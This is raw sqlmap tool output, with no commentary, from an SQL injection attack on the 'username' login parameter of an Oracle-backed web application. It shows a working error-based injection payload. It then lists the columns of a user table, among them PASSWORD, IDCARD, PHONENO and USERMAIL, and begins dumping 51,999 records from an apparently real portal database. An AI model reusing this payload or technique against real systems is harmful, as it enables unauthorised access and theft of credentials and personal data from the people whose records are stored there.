 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: username=-8837' OR 6363=CTXSYS.DRITHSX.SN(6363,(CHR(113)||CHR(113)|
|CHR(122)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (6363=6363) THEN 1 ELSE 0 END)
 FROM DUAL)||CHR(113)||CHR(118)||CHR(98)||CHR(122)||CHR(113))) AND 'Kpoc'='Kpoc
---
[07:26:42] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.16
back-end DBMS: Oracle
[07:26:42] [INFO] fetching columns for table 'T_IDM_USER' in database 'EHUB_PORT
AL'
[07:26:42] [INFO] the SQL query used returns 15 entries
[07:26:42] [INFO] resumed: UPDATETIME
[07:26:42] [INFO] resumed: DATE
[07:26:42] [INFO] resumed: USERSTATE
[07:26:42] [INFO] resumed: VARCHAR2
[07:26:42] [INFO] resumed: USERFLAG
[07:26:42] [INFO] resumed: VARCHAR2
[07:26:42] [INFO] resumed: USERUSEFLAG
[07:26:42] [INFO] resumed: VARCHAR2
[07:26:42] [INFO] resumed: USERCODE
[07:26:42] [INFO] resumed: VARCHAR2
[07:26:42] [INFO] resumed: FULLNAME
[07:26:42] [INFO] resumed: VARCHAR2
[07:26:42] [INFO] resumed: PASSWORD
[07:26:42] [INFO] resumed: VARCHAR2
[07:26:42] [INFO] resumed: IDCARD
[07:26:42] [INFO] resumed: VARCHAR2
[07:26:42] [INFO] resumed: PHONENO
[07:26:42] [INFO] resumed: VARCHAR2
[07:26:42] [INFO] resumed: USERMAIL
[07:26:42] [INFO] resumed: VARCHAR2
[07:26:42] [INFO] resumed: BUSINESSPOSITION
[07:26:42] [INFO] resumed: VARCHAR2
[07:26:42] [INFO] resumed: BUSINESSPOSITIONCODE
[07:26:42] [INFO] resumed: VARCHAR2
[07:26:42] [INFO] resumed: USEROU
[07:26:42] [INFO] resumed: VARCHAR2
[07:26:42] [INFO] resumed: OPERATESTATE
[07:26:42] [INFO] resumed: VARCHAR2
[07:26:42] [INFO] resumed: CREATETIME
[07:26:42] [INFO] resumed: DATE
[07:26:43] [INFO] fetching entries for table 'T_IDM_USER' in database 'EHUB_PORT
AL'
[07:26:43] [INFO] the SQL query used returns 51999 entries